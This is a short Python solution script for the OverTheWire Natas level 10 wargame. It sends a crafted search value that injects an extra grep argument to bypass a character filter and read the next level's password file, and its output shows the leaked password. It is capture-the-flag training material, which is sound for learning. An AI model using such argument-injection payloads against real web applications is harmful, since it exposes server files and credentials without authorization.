 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas10'
7 password = 'D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE'
8
9 # This method you could also have used on the previous
10 # lab (natas9). The source code for this lab disallows
11 # anything within this character set /[;|&]/ in the
12 # input, meaning no ; | or & :(
13 # this is because if it finds any of those characters
14 # it'll alert you to illegal characters and exit
15 data = { "needle" : ". /etc/natas_webpass/natas11", "submit" : "submit" }
16 # we can use .* but that'll return the file name as well
17 # as content for all files in the cwd
18 # . on it's own will only return the contents of the
19 # file we specify!
20
21 url = f'http://{username}.natas.labs.overthewire.org/'
22
23 session = requests.Session()
24 response = session.post(url, data = data, auth = (username,password))
25
26 content = response.text
27
28 # print(content)
29 print(re.findall('<pre>\n(.*)\n',content)[0])
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg